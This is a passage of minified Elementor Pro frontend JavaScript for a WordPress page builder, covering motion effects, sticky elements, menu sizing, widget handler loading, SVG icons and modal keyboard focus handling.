r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(786),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}])
;/*! elementor-pro - v3.30.0 - 01-07-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[624],{2371:(e,t,n)=>{var o=n(6784),s=o(n(6137)),r=o(n(7371)),l=o(n(3746)),i=o(n(9880)),a=o(n(6238)),d=o(n(4286)),u=o(n(4043)),c=o(n(1750)),m=o(n(4486)),h=o(n(1459)),g=o(n(8534)),f=o(n(6034)),p=o(n(6075)),_=o(n(570)),v=o(n(9302)),b=o(n(6302)),y=o(n(7492)),F=o(n(8241)),M=o(n(325)),w=o(n(7467)),S=o(n(1953)),H=o(n(282)),E=o(n(2969)),O=o(n(5355)),T=o(n(8945));const extendDefaultHandlers=e=>({...e,...{animatedText:s.default,carousel:r.default,countdown:l.default,dynamicTags:i.default,hotspot:a.default,form:d.default,gallery:u.default,lottie:c.default,nav_menu:m.default,popup:h.default,posts:g.default,share_buttons:f.default,slides:p.default,social:_.default,themeBuilder:b.default,themeElements:y.default,woocommerce:F.default,tableOfContents:v.default,loopBuilder:M.default,megaMenu:w.default,nestedCarousel:S.default,taxonomyFilter:H.default,offCanvas:E.default,contactButtons:O.default,search:T.default}});elementorProFrontend.on("elementor-pro/modules/init/before",(()=>{elementorFrontend.hooks.addFilter("elementor-pro/frontend/handlers",extendDefaultHandlers)}))},4921:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AjaxHelper{addLoadingAnimationOverlay(e){const t=document.querySelector(`.elementor-element-${e}`);t&&t.classList.add("e-loading-overlay")}removeLoadingAnimationOverlay(e){const t=document.querySelector(`.elementor-element-${e}`);t&&t.classList.remove("e-loading-overlay")}}},6914:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.focusableElementSelectors=function focusableElementSelectors(){return"audio, button, canvas, details, iframe, input, select, summary, textarea, video, [accesskey], a[href], area[href], [tabindex]"}},5921:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.close=void 0;const s=new(o(n(5194)).default)("eicon");t.close={get element(){return s.createSvgElement("close",{path:"M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z",width:1e3,height:1e3})}}},5194:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class IconsManager{static symbolsContainer;static iconsUsageList=[];constructor(e){if(this.prefix=`${e}-`,!IconsManager.symbolsContainer){const e="e-font-icon-svg-symbols";IconsManager.symbolsContainer=document.getElementById(e),IconsManager.symbolsContainer||(IconsManager.symbolsContainer=document.createElementNS("http://www.w3.org/2000/svg","svg"),IconsManager.symbolsContainer.setAttributeNS(null,"style","display: none;"),IconsManager.symbolsContainer.setAttributeNS(null,"class",e),document.body.appendChild(IconsManager.symbolsContainer))}}createSvgElement(e,t){let{path:n,width:o,height:s}=t;const r=this.prefix+e,l="#"+this.prefix+e;if(!IconsManager.iconsUsageList.includes(r)){if(!IconsManager.symbolsContainer.querySelector(l)){const e=document.createElementNS("http://www.w3.org/2000/svg","symbol");e.id=r,e.innerHTML='<path d="'+n+'"></path>',e.setAttributeNS(null,"viewBox","0 0 "+o+" "+s),IconsManager.symbolsContainer.appendChild(e)}IconsManager.iconsUsageList.push(r)}const i=document.createElementNS("http://www.w3.org/2000/svg","svg");return i.innerHTML='<use xlink:href="'+l+'" />',i.setAttributeNS(null,"class","e-font-icon-svg e-"+r),i}}t.default=IconsManager},7754:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(6914);t.default=class ModalKeyboardHandler{lastFocusableElement=null;firstFocusableElement=null;modalTriggerElement=null;constructor(e){this.config=e,this.changeFocusAfterAnimation=!1}onOpenModal(){this.initializeElements(),this.setTriggerElement(),this.changeFocusAfterAnimation="popup"===this.config.modalType&&!!this.config.hasEntranceAnimation,this.changeFocusAfterAnimation||this.changeFocus(),this.bindEvents()}onCloseModal(){elementorFrontend.elements.$window.off("keydown",this.onKeyDownPressed.bind(this)),this.modalTriggerElement&&this.setFocusToElement(this.modalTriggerElement)}bindEvents(){elementorFrontend.elements.$window.on("keydown",this.onKeyDownPressed.bind(this)),this.changeFocusAfterAnimation&&this.config.$modalElements.on("animationend animationcancel",this.changeFocus.bind(this)),"popup"===this.config.modalType&&this.onPopupCloseEvent()}onPopupCloseEvent(){elementorFrontend.elements.$window.on("elementor/popup/hide",this.onCloseModal.bind(this))}getFocusableElements(){const e="popup"===this.config.modalType?":focusable":(0,o.focusableElementSelectors)();return this.config.$modalElements.find(e)}initializeElements(){const e=this.getFocusableElements();e.length&&(this.lastFocusableElement=e[e.length-1],this.firstFocusableElement=e[0])}setTriggerElement(){const e=elementorFrontend.elements.window.document.activeElement;this.modalTriggerElement=e?elementorFrontend.elements.window.document.activeElement:null}changeFocus(){this.firstFocusableElement?this.setFocusToElement(this.firstFocusableElement):(this.config.$elementWrapper.attr("tabindex","0"),this.setFocusToElement(this.config.$elementWrapper[0]))}onKeyDownPressed(e){const t=e.shiftKey,n="Tab"===e.key||9===e.keyCode,o="0"===this.config.$elementWrapper.attr("tabindex");n&&o?e.preventDefault():n&&this.onTabKeyPressed(n,t,e)}onTabKeyPressed(e,t,n){elementorFrontend.isEditMode()&&this.initializeElements();const o=elementorFrontend.elements.window.document.activeElement;if(t){o===this.firstFocusableElement&&(this.setFocusToElement(this.lastFocusableElement),n.preventDefault())}else{o===this.lastFocusableElement&&(this.setFocusToElement(this.firstFocusableElement),n.preventDefault())}}setFocusToElement(e){const t="popup"===this.config.modalType?250:100;setTimeout((()=>{e?.focus()}),t)}}},5012:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=function runElementHandlers(e){[...e].flatMap((e=>[...e.querySelectorAll(".elementor-element")])).forEach((e=>elementorFrontend.elementsHandler.runReadyTrigger(e)))}},6137:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("animated-headline",(()=>n.e(961).then(n.bind(n,2590))))}}t.default=_default},7371:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("media-carousel",(()=>n.e(692).then(n.bind(n,8948)))),elementorFrontend.elementsHandler.attachHandler("testimonial-carousel",(()=>n.e(897).then(n.bind(n,7181)))),elementorFrontend.elementsHandler.attachHandler("reviews",(()=>n.e(897).then(n.bind(n,7181))))}}t.default=_default},3746:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("countdown",(()=>n.e(416).then(n.bind(n,475))))}}t.default=_default},9880:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.on("components:init",(()=>this.onFrontendComponentsInit()))}onFrontendComponentsInit(){elementorFrontend.utils.urlActions.addAction("reload-page",(()=>document.location.reload()))}}t.default=_default},5355:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.config.experimentalFeatures.container&&(["contact-buttons-var-1","contact-buttons-var-3","contact-buttons-var-4","contact-buttons-var-5","contact-buttons-var-6","contact-buttons-var-7","contact-buttons-var-8","contact-buttons-var-9"].forEach((e=>{elementorFrontend.elementsHandler.attachHandler(e,(()=>n.e(1).then(n.bind(n,197))))})),elementorFrontend.elementsHandler.attachHandler("contact-buttons-var-10",(()=>n.e(61).then(n.bind(n,7263)))),elementorFrontend.elementsHandler.attachHandler("floating-bars-var-2",(()=>n.e(249).then(n.bind(n,2319)))),elementorFrontend.elementsHandler.attachHandler("floating-bars-var-3",(()=>n.e(440).then(n.bind(n,7704)))))}}t.default=_default},4286:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends 